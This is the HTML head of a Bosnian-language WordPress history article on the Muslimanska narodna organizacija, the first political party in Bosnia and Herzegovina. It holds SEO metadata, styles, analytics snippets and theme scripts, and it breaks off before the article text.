

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2
body_size: 85088
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Prva formirana politička stranka u Bosni i Hercegovini - Muslimanska narodna organizacija - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prva formirana politička stranka u Bosni i Hercegovini - Muslimanska narodna organizacija - BOSNAE" />
	<meta property="og:description" content="Prva građanska politička stranka u Bosni i Hercegovini koja je istakla svoj program i sprovela formalnu organizaciju sa glavnim, orkužnim i mjesnim odborima bila je Muslimanska narodna organizacija (MNO). Nastala je kao produžetak autonomnog pokreta. Osnovana je u Slavonskom Brodu 3. decembra 1906. godine. Pored autonomne i vjerske borbe težila je svoj program proširiti i [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2023-05-03T18:16:43+00:00" />
	<meta property="article:modified_time" content="2023-05-03T18:29:16+00:00" />
	<meta property="og:image" content="https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#article","isPartOf":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Prva formirana politička stranka u Bosni i Hercegovini &#8211; Muslimanska narodna organizacija","datePublished":"2023-05-03T18:16:43+00:00","dateModified":"2023-05-03T18:29:16+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2"},"wordCount":374,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg","keywords":["1903.","Ali beg Firdus","Austrougarska","Bosna","Bošnjaci","bošnjačka stranka","MNO","Musavat","Muslimanska narodna organizacija","politika","Slavonski Brod"],"articleSection":["Zanimljivosti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2","url":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2","name":"Prva formirana politička stranka u Bosni i Hercegovini - Muslimanska narodna organizacija - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg","datePublished":"2023-05-03T18:16:43+00:00","dateModified":"2023-05-03T18:29:16+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#primaryimage","url":"https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg","contentUrl":"https://bosnae.info/wp-content/uploads/2016/08/MNO.jpg","width":640,"height":452},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/prva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Prva formirana politička stranka u Bosni i Hercegovini &#8211; Muslimanska narodna organizacija"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/75960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=75960' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprva-formirana-politickau-bosni-hercegovini-muslimanska-narodna-organizacija-2&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
